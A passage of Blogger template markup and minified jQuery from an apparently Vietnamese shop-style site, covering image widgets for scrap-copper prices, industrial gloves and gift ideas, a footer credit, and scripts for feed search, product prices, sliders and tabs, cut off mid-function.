https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s1280/8a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB71tMBhs_fgwgv1wV_OQIMaDoIj_9DdsgGU0-fKMlaAPcfNVNxqWcoC1MgUxctquEywzbj1efwY4j1Vxnlsm-ssXz4r8e0uASYyb6S5m2CMtpmMf2LVB9CugoeVwsaLfP6RCK_gbDN4U7O2F6wHWIthfZkw6-TNInpzcrFmJOeAp_6Wc7Jbzfpg73zOUb/s1600/8a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bảng giá thu mua phế liệu đồng mới nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image20'>
<h3 class='title'>
Vinasea
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/gang-tay-cong-nghiep-dai-vinasea.html'>
<img alt='Vinasea' height='150' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s150/4a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s72/4a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s128/4a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s220/4a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s400/4a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s640/4a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s800/4a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s1024/4a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s1280/4a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxtVlMwwCLcp5UocAz2_G59PgDDLoeVSKbetdhCZeOgU6A4Zhw4lBTmxIvHMTtuRuPWpIvhKQPr5BDwkjWhGtefYU4UENTnViL_VPReEg69uxyC6tLWcJNY03vd23MInnsRabroeEpgjOXL10aMabecRL9k0iMyTUwbPlVLF6dcSXgCJQUUBZxBpjYsvTj/s1600/4a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Găng tay công nghiệp dài &#8211; Vinasea</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
TA Florist
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/5-y-tuong-qua-tang-cho-nguoi-yeu-cay.html'>
<img alt='TA Florist' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s150/10a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s72/10a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s128/10a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s220/10a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s400/10a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s640/10a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s800/10a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s1024/10a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s1280/10a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Z-5XNWiEpoi6dh5lDnfWIXuLEMdfahl8f2EiBm4qjo8aRgkLvCQrQFyDX0WtAF8TvOU-UxJhNp20-BtrBzVdKzCCT5cTQy8kFFGBGDDeWHhnRy3azWh89TWrns25aBXXqmygj1K7VUg24xJnuN59PERP-NOC-mmKMYpav7Z92jReyvFTpsUIDlUDNAmT/s1600/10a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>05 ý tưởng quà tặng năm mới tuyệt vời cho người yêu cây</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image12_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image14_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image21_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image22'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image22_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnzHtYw2e0Ix9udp3FqvYNWR26ujieOQkaxpQM-67IR4_bmBuw-McWUeffz3fjNjg1ZuzVQ0V7ZtQxL3wAA5LDfmZmCo17NGl61g52t-xn_0ZaKEOjhpUg3-Q4kxENoGYwjXP895TT5u7GIg5xhozRj2g-I8fkcUP0xCeQtiIAMIUdTEhlTWQ80xJnrVzT/s16000/Ch%C3%A0o-b%C3%A1n-website-NoiThatOTo.net.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtV3Zan0-4Dl1nLwR3gnDT_BZHVRQ2rGddBE0sRp7uBe3ALBpba3jlNGpnQQ0WqrxhJxyaEzNIgp8foThHmw5G8U2WiIHn4NnaRSk9c6tbqqeWciZ_Ask1TeT4Tyke-r_tsN_1BZHd3UEX/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqlJ7rgpxaq-Opp3R8f9lUQjRfYFVsgtLC0LGy2RM_HGloCEOhsvEQBiyPkTbx5icEObBItCGyarfjgpTV9zQPwEFEkBWnJbK4k2TCwe_bx88Gi6yk2l9WnR40Tjht-OBn1jMbwtjxt9k/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var 